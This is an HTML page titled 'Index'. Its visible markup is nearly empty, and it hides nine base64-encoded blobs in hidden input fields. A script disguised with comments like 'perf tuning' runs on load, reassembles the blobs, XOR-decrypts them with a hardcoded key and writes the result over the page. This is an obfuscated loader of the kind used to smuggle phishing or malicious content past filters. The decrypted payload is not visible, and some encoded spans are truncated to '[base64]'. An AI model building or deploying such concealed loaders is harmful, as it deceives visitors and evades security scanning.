
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style>.mmCm8u{display:none}.PjMeyv{display:none}.B6gfB4{display:none}</style>
<title>Index</title>
</head>
<body>
<!-- build -->
<input type="hidden" id="bhcppz0" value="sxO44Jqz0Te/x6bYPj5CV+FBXSAE5Ceoe2ZpigT3Vc0gUGm2sxidP4NIh+WiuOia7kCPyq3aqhKOgeOUcWx2YbBMXSxIqiqkcDx23gj8AINFHnXx8h/MW8tAjOX+uvyb60aUkr2C/g6ZguPbOjYINfEJQCMBsCKoeSwnywD1Es4bTj/Z7hHGQd4FjPCu/bbQ7keIx7aVqkfax+7PPDwIOLNdFG8Pqz69fWA5wwOpQd5fFCPt2EDOUMtEwv+i9e7PrVWZwbyV6ROVleyMMD0SKbhHXXBK8CmgYTN0nk+vWcQIUgvvvxnXVJ9Lg/ympamQ+luQy/vHqEfax63DPSYZM6kUC3lc9HPrKwtoxQTtFtNEDWy2717RUMlMkfis9qnSr1GTwa2C5hPHxfqdcWx2YbBMXSxIqiqkcDx22gT1EpJZCWXx8lzAWtFRh/+3panBvxKzzK3HuV7A0vyObVhAMLhdSG0GpSasKCM3xxHgBZpNBHXx8h/MW8tAjOX+urnCvQTekdPb/A6Oi6uSZzAVKe8VBjkBsCesKwto2xXgG5YUZiHzugjOWZNHjfW64+aT/VWVwePXsxebg6rFPTVGbeZeQCkcrHH4JTFxkwn8HpRCGDvi4kyGDt1Egfqk6uSH4VbGjL+B7lyZiKLDIWhfbOwYEjBi5GuremUt0wXwBINGDXjptBDGTYREjvik9qab+1eR3OOE7QmOgryXOScPKbRPUGALqyW9cG8gkgL8GYdPHjrZ8lyDFdlKjOXu/uqf5l6FlfSG+BeWguPfKiEIOLAFayEBqiCEdGIH0RLtEp5sA2+n/l7wUNhKh7GW0anex1eQ2byT4QSby4/eOjMQca5IRz5Fty67fGdvokG5V9NMA2+n/w/KT9of06Sz4LCe5lyZgrGC4QCSk/SdfWRJZqlMUTlFpSegcm9uywT3A5ZYV3GythjKW9gf0KWz4LCQ4ErR3LCd4Qmd3azDITYZL/BLRjVTuUHpNS852wbiGpJSQXa6tgjLD4oT0uG7o/b4rxLSwqqAqAaBh"><input type="hidden" id="bhcppz1" value="KHAPCBGfu0ZH3sLp3C9cHkghQX8FJxYDXW6vRKZW9BLh6qh9/mW6kDRzbaT/AiX3f/cK3IPMrFATW0LsTm7cG8g6w71GIEREQvz8lLORtgFg6ur9/2X/UmT37iE4ROD3eCbaC92ff0KSiIdqj+yc2463EzuEppNBHXp5EyTDtlKjOXu7uqA5lOS2/SJ/[base64]/rLEB40a7deSxRRsgePJ1kyxw+hQKZfDleSnTKXAdAU1eOG+seg/2qo366i+gnLnpvaNWQGFOtkQzdRrBysRFYE+jHdG6sbGFnrnDrNeukUusGCzf6T93ivzKij/g6Zo7jDIzo2EbFwfTRR8AbxdEc38lfjJcpaB2WQ5hHOVvNHkuK7ocaFxVet25bV6QK4qp3OImcWB6doSAQHpRmGU2Mc7gbDOolmPXmquR35ZI8SrKGIwsmd1Qeq2o+v6Q3KiqSYMQopNYdeGnQh/TixeG8F2hPtHMpgD0mily6XXOVtl9P06sGW3EuZ5IDUyT+Q0aSVKREYNIsffXoC9wiNfXUymRmvRJcYOVaDlyXUW9lLk8iKycPAwX++nr2XylODrLidBAgrJOlMSwsHrw2+fmI3zhH4QIB5LViWthDTbcpJuNSA8vu19QLE7Zqo/B+SkozgEitELbNrUSkpqjmiUmwZ4FL9O5RaXWiUlwjbdsUUqaW52c/G1mWRzIyL6QOXo63pBCVJD4V7SwgjlXj9Z1gd3TfjIIN/B26Qpk2SYPZX18S68dyC10rJm5Wf3j+Xl/jDOxsrM5lDRCUrjgK"><input type="hidden" id="bhcppz2" value="TV1NlylHAOopIXjaphBrbRNwTrqXywtGa5FS71u6Wvi6ujpj7FmdEa4tjeXQGqD+DfWwfyS3DLaFFB0CbkEXMT/xMjdaVquS1/mGw+OiiwAmT1/n1PyAVDJh4WXsDnQX4VlEAmDPoA5FJXU+rpTCQA8lnkfOxy9255HjOm4iE71OV0oPuCiUuBI9DQzsBvRqZckJg3CarHoVjKlCGgijOVtAWlOG72eGC2nnO/IqQ/1K+rq+ZCyMqO4x5bh0DrX6fV09syzetOcdCH2WxvzPVeNJ1pcD27L6ly1+WzbWd6w+u1rTvBzAxMJZseiUZ9SWubWxlwxXYPb1nLTGhmyTgRfNXsqmFwu/A+3i337CQ3iCWrIfeBR9ILb5uSh0ionOldlUR2A3+PYJHW0WwkQv5DNFOt+C5y/yQ91mG55OVxBSItYjuFQAVL7FtTSEyjiKHdm0u7gj4BoNJWjnjkQbiQ+kUrNyX2s636Wer7KzV8lPL1bfnHGpJLIV+SzwbkxK5dkIw5yDbNaV/Bk+HpgbgVod/pt26/8aD3H6e9rqm6lGW0bjiYRkOHpkRWxsMsXKEWVgmyjHdQ7hAAXaGqCrtU/VCiuuR8rvGx0WE7JufxBWXiILUBAFILItOGC4GhhulZncXzzmgQrBgVGK0qgbsDfdIs/io+bOb4F6d6o+h7CCrsoDbEgQ6JJQfXzsY9hudYm0Q3BDxM8VND2S+uDPOeolMheup+d+mx2Wm/KPS+AaAlfnDPWMvLJlueXkxswGReWMDwQT/PIJCGUu1twz0BYpnuNnxyMOm5lipzomL4iXJpanhNSQ/a4dGZB0RpR+IWE5gyhnOGJxvLjHko0zERokUmMiW3LLKyXWs+KOoxAuRvZvKNjAMKL5nHSgihSiBJnkd/RvNPZxZNEmCmhrxQooSsKCCwvy/7Uiq5r6I/VWyt7qfAh44P6ViZwwQvBj6UUcD/QaqAYZiPGWGigroW+lgp8Oo08jK41qp7piK+TW4ibTrCWI2Mr5aTC4hhTK6U3U9xS3zQalLKHG"><input type="hidden" id="bhcppz3" value="jmjfvXOlwtsKN0MiAuGSb3pO33RW5kfnmZh0mCbxRXwkDi3iubUU63gbfGZxSFEKrmU+VY4lwkqeIrv6a3wLNwOqSwAqYg/fBEAsQbbdwcQoHoSeoIjgF8BivOZtDOnWegCzGQe4RhfWm/+S+2nux7L2NxQyfg/7ePGAPZa5KGQUQjCixfTEkyTuoBcYeHkngoy3tbIpQutW5yMKQ+GWm/p+Lwwa4hKHLZ2cLGZBnEQApoAq/fTcN6gDvPZ9EVHKBlDr2B/xBl/yk2sS1yXmv2JKj8Veo1q/qEGc+ZZxPaig4njmzLDUMkRjTG5tHJFmVgyjoUIhridSM8P2f11aO5KuF/zOgqYKUBxU4FZdxXHojsByjV2Qe/hPwOMZOHk6Gm0vwbd531sKqyLq61wu/2Lir7z6cj/yYMmsSNpNZaistkR+Qdlg/6xjbO8N7OWecq0vuZ41GqveH1smz6QPImqCs4z+dgLrGAxwaLe1+XXkatgadZDEG5wXzBcp+H0i8uw+XQMhxmun24czL6gW3nrbT/Aa+jb3eJDUoHpYeGSQtgRH9J3k2+SPXRJJiNEWktziaeM1GtNjzyO+A4WGvnKrf5VexvavLASgzN69/RiUFtzq4cG0F0RnNQMVJKkSZuB7Mcu13pOT6yO2w3AqOyqPUxxayraLWYAA3EK5LUwUCnnmFQk8k4SXhAbViFDGApzfFU91SjtuZ28GlvFeF5ZuXzA+p37nYODMwEYpsShwA8AGmU0sd/lHNAqZPCnvkmRX7U+tvrOen/tyKwlDKloqjwjCcj/eYPxg6DO9kcyUpsQaqe20G21bdNJ1LOTHg5TjnT+0cg6SW+fGcxASZ7ImkwwWY0r/tNAFPB75nbX46iCWEZDIDnyOgGrBHPELinizPdO9NlN+O8dGwvXSvmpyiuiis1f+ZZyMKLet/SjpYjwOkWFlg5TTYMLFlPXiCnESTe+pKttWzoLyR91alwpS95B3ChavgYQMxErhCYARdgRL+XUknkDPhFoN4K0e7iz3MVMUTuvWX97mU+"><input type="hidden" id="bhcppz4" value="mS2w6umxyrKpr3tazcMCbpjQwshjQ6kenEE8SbsEr1ZOTCKhknkeu5Lm8OS2tqYv3C6wezRyTS2v73OPhU/K5pxGjswix6GWGkf3FbKTpwaPDHipDTER9Vpt+asqOWX4kG27LKkyR67pqbOJ2YMFY8dezxQsBu+I0sc/VLsPrpzFGmcmyaUcMlk08O6/eC6+1mW6rSB7jOVjYOeYR4/[base64]/Nt1t+p8urB2Ve16bap7DKbgLjKIiMRNodCGwhbggmtYkojmCzqPJhtJ3vjqj/xcO5LlMamoO6U9WuZ/aDQ+QSwlpfvHiBNabxOZSUMvn6jc3cA6hj/PMdCAU2muxPzRdhpkPn18b+X5Ham2Y+2+TGCovjeNxsGOLtTahsDhQyBf2oiwTjgO5FjJ3XglUWadoZm08ma9e+w7keX/+7T3h6I1PbOCx47HO9GfXsLtgOYWW5s4hL+GbJ8Jlu5kS3oVOhzuNry+8qEyl/L6Z2/viurkpbKAQoxMY1+Rw849CaLVFQjyzLDLbxyKlaDuyTQT9VrtP+az++29QKJ+Z6fsBK/oqvjOAs4P7duSjwAiwebZFVlmQDIR7Z4CWeihC2SV/d3pPj0oOST6lHJ+++s4AC5nY3UYygTEZJ6Rh44sw36YGU15RXROr0fInK5iinyQ9EXtPn36/3B40Oaxouu0iOdvv+aHSMEHo1bGScMr32IUnBt3hahArRwAFiRvhbpQdhstfvy+uybv0u6yp6f8iqRpavYZmUZOptoYDQDnBv+cjYB/CvLQoVHPm6Sukn3X91orem52vmc/kqG5aqzuhOVrZ3"><input type="hidden" id="bhcppz5" value="IOhkmG6RqZQAktAGEIHM+5STgMJseAzKZokyTdttop6CP68Ca6AW7+IC3sBSqovf2OSszFpoRED8+pR29Y1sXwCrLT7tQC029lC7ZYvJNlPWW6NiCvXOT6Zut5TeCkqjuFmIyao8QQT9coTGocmll+SzPLZJzHzThokTlU/pQqPqJoPq94ke9xqCtul6VjYvhIiUFKL5bQhscjhy5cjU5ylTOEYMZJ3aflynEDIhj0/[base64]/wiCtP5xgCkfitk7LXcZ0hf6Ky+Gl/FiKm6GFyx+ArrrUKjAwF+saf3ghrSy4eWk//RDvRbJHAnOK6xWWZNxzieCFr/KV+luN5py+wyWY3oXDCxYOOJ9gQAsJrRuYckoN7gbVRbRGXVa8vjXpb/pTs9iZ9tijwHXJ/+iQxQmphY3YEDsxDJttHCk/pj39XkI50AD8OqlmD1apiirrDfdzrMav4Pui6EOu4K6/uR+Cso3pZB47aaxhQgJaqiOmZUoOkCavH7VjPDW0nC2Sd/B0hNi7yfuzzUCU4JDVv1SYg7rBIDcPB5FCHAQ6shGkZGkZzCf6T7R4LjOaixWaA4ti16myoNmj6gKV9r6f+xOApJb/Z3hTYfJaXTQEoXXDKS48zQD9SfkWDm63q0KpCdtMlLGg9OqB/A/ewqqAqlnwx+78PzcdLrgJXiwBsGuvenN03An8V5JfGG6+swjKVp9Xh/Wq6u6R+xKT3fnb6UeTg/OOND1efbVbTCtV5iO9YXEn"><input type="hidden" id="bhcppz6" value="kk62G5JfAmK7/AnNWdBGiby39+Se/ByT3b7I7h6ejKqYcWwfMbRKQm0AoTmsKS41lk+TV9MWDnPt2FyDZ9pBi+Om+/+b4VXcxrfHtBSKhqCMOjZBf75GXCMc5nX8KS4n2AD3SdNZCWK8vBiLRpbHYjfJpKSW5kTCpdPttAOTke7fJysQOOALTSQbtCeobDs6xw/8VdNODXWy/xHCVs1K37OE0d+n3Heu4ZiqzUXEgKHZJzodMLZLGXtFsTP1OmU93l+TS5dDGiGgpgXPUIIHhviw6OeT9giSwLeCqkeehrrNfj8dPq9GFG86gRuGSk8V5SS7ScdIBXXh7lPHXMkb6K2n8f3S/EaFw7zaqgOTlL7AMitGM7JHTG9IoCq9dCw5yQLrGM4IOkSBgTXse50b1L/1trzOoFaV2efttAOTke7fJysQOOALTSQbtCeobDs6xw/8VdNODXWy/xHCVs1K37OA18a/xmavjefTvFfC2+HIOiRCV+FNQDtItz+weWRpigXwBINGDXjpvBPNUJ0FhvC3+aaf7lGOwOTF2iK2oo//FgFeY+kYFWIMrT33Hz0wwRe5BIdTAGTu8BjKRs9Jg+j59uSc6hDcy7iT6UqXhq3ePG9eD5hlbAw7gRSNVFURil+qR9NlD3Xz40WZAI0ZzfWq7rX4s1aV2fmU/B6WgvOONzsPLbFIUHcGqyWsNyEwyRX4Wp5LD3O87176cP53wK/xqLnEsx2Yxq/Zgm3GlK3eOiIIY9cBTzgGpz+gem90gEi5DPkKTHeyoFzQQd5XlvSnuLbS6VOQ3Lzcgm3ax6jZPTEINLJHCT4cpTm9PSh002u5V9MKBWfz+g/XVM1Rh/XquPmX+0eOweLtqEfax73YMiAIOLkJFG0ctj6sLgteiEG5V4VLHiGy8kGDUdBGl/ym9v/c6FeI6rWC5QKUk4zVGjZUerpGDmRTzmvpNSE9zkGxVpIDTHrzpg7aFcQFgf6t6+Se6hyLzquJoEChlZOMcDUTfbNGXW0Oqz6ncSZ9k0HkV5BLGGK78lTGHJ"><input type="hidden" id="bhcppz7" value="9en7Gx/f+H/VzHj6Ttgkfax+7aMiBcL7xeCXBI7CrncmQg6RXtBZpIGXW2+lvLR9pDxbjj5PfSqBXVga2V4QrSzvWmWXJcff0GA20vsSq7cTt0xQD6BZwKG2Cg8hLMQZ9Wl/Ow7OKG+kaZy/nNp23ax+6MOjRcdfxbSDpIuDfpZ2AjiFykStMNN1OWljXxcPxxvcSR1NbVr06Aj6uG/0mZj6/eEiZUbfQJFHBV5GySMih002u5V9MKTCGnoAWDTp9Gjf+w9+eXoUWd3bfPrzyIuu7EITcafbNGXW0bsSm6YWgg3RX8E8kNQCGhswuKDp9YwvKi7OiarxqZhvmc9W3ax+6Mc3IOOKlcWyNTzmvpNSEpomu5V9MKQyvzlBPRVtoFg/Ow9+eH+1fc+ourqE+bg6qMOyYILa4TBmJIrS3pZXM73A76GJ8KBXLzvxXQRtZLhbjjsqT4rxLcj7CBqE/byJDEJyYMLuITdWI062SgO3Ux2xWxBZJdRSjzqXaDFZ8FwrGx+fzSshLT8YXI1EjVybrJICZUL7xeAG1X5GyhYXUk21u+V9gKHmCk8kaDEtdRluGwoqTdqBLXj6uG/0mIgr7AMjEZdfJ3dWJD62fpMiZ9k2u5V9MKEQvZ8lyDFclEkLG26ufJhRLcj/mT+h7anO7ZIT5cYP1HTDpIkRmFPXM13025E5xJGWy2vAiNV95Wh8SR0aLc50CZyeLH9W3ax+6MMDMIPrUJAShB5DDpY2AmiBW5StNOA2KmvxnNQZFGkPSi7O6341eRyreToECbwOeXcyZSNa9MT21V5DmoYjp03RP1V84KGC+7oBnFDp9Y6JvjuKvSoBjc/byB5AKZk+7YOzdcL7haRiEeoS/pQFMYiAP4FJgKA2+nvVzXXdoFjvit86vYoDjcj/nH6UmJgrrtJyYONL9cXShA4yO7cGdzhEHsBZ8DVwvZ8lyDFctXm7G4uOid4UGTw7zJ5Aidz+n3IQ9cL7hNQD8Npz/pYW5zhEHsBZ8GTCa6vFyWRpgM2bG+uOiT+1GUj/GCo"><input type="hidden" id="bhcppz8" value="UeBmsSmc3JcffIDCRsBtyKreWR0yw7sGYdOA3a96FyWFV2jcLHytKuG51eSj6uC7A6Igq3Yc3hTV/0JCW0epTnpcG10lUH9GJBfAWS9plLEUMtgjvSu/eWGzUu1y/HA6wiPibqLeml2ff0JCTsJtmulcGcgiFy5QsggZiHz8lzKU58Nh/3quO6eoUaZ162k5wmOgqDYc29cDqlbQCMP7Cesc3V9k2uTV9MKTHeyoFzXXNJAkLH+uPiX+3uS27yV/gaWz6jZPTEINLJHCWVB5DDDNSF0iEG5G5ZMGCz+6XaDFZ8FwrGq/qva6l7Vj7yLphOfn7rvPDwIOLNdCXBIlz+7fG8zgA38EYcKUiHj8kODWdpDlrH5uLvbtDj2j/nHqEfajqiMez4ZO6kJFXBI9GLpbgt0iEG5V9MKTGK/tx3RfNFRh+O1+efa+1uRyqvOs23ax+6Mc3JcfalbUG0T5Dyge2U730/1GJBLGGi8vFLRUM9Jg/KmsP6A4xvHj6TtqEfax+6Mc3IfPKlKQW1AoXrgNXpeiEG5V9MKTCHz8gjRTJ9ewuaq9u+d+ByQwLqG/A6VieDNICEVOrMBXD8E7XDpaAt0iEG5V9MKTCHzsR3XVtcFyvTxsauJr0WVwb2I/0mWiK3NJzsTM/NBWygO5HbpYHM4k0HkfdMKTCHz8lyDSLUFwrHjuKuPhRLcj/mapEfL1/6ceml2ff1UI0dI5CKvNSkwxwLsGpZEGC+htx3HTOxRg+WmuLbPshLbw7aG7A6UgOmFcyl2ff0JCSkHpz6kcG8ghgD9E7ZcCW+nnhXQQdpLh+Prv8+9wnGTwa2C5hO2iK/INjZbcf1aXSwasGLyHyF01UH8G4BPTHrZ8lyDFcxRg+O3sKLJhRLc0tPtqEfVze7/MjQZKaQJRygc5GHmHyF0zA76Ap5PAnX9sxjHcMlAjOWP8fiG6lyZ3fHAzCi3pKHCJzcSKZFGSCkNoGzlNXIgyRPtXsggESj7+0epCZBWgeOq6P/MhQ7TzbaD8Vnw2+HEJz8QYw=="><div id="zeisvdnugaw" style="visibility:hidden">x</div><div id="lnkefasrxi" style="visibility:hidden">void</div><div id="xcebfe7fa5d" style="visibility:hidden"> </div>
<script>function yBNJVx(){var x=47;return x*2;}
/* perf tuning */
(function(){
var UAXAwo=atob('jzL8r9nniGf6586sU1J8Xd0pKU1oxEvJFQFUqGGZd/MqbAHT0nyjNb8l4pHDmIvy');
var NqCItB=[];
for(var uCfg2z=0;uCfg2z<9;uCfg2z++){
  var _e=document.getElementById('bhcppz'+uCfg2z);NqCItB.push(_e?_e.value:'');
}
var sHC6yH=NqCItB.join('');
var SvmMD5=atob(sHC6yH);
var PE37jm=new Uint8Array(SvmMD5.length);
uCfg2z=0;
while(uCfg2z<SvmMD5.length){
  PE37jm[uCfg2z]=SvmMD5.charCodeAt(uCfg2z)^UAXAwo.charCodeAt(uCfg2z%UAXAwo.length);
  uCfg2z++;
}
var rIEsA8=new TextDecoder('utf-8').decode(PE37jm);
document.open();
document.write(rIEsA8);
document.close();
})();</script>
</body>
</html>
</file>
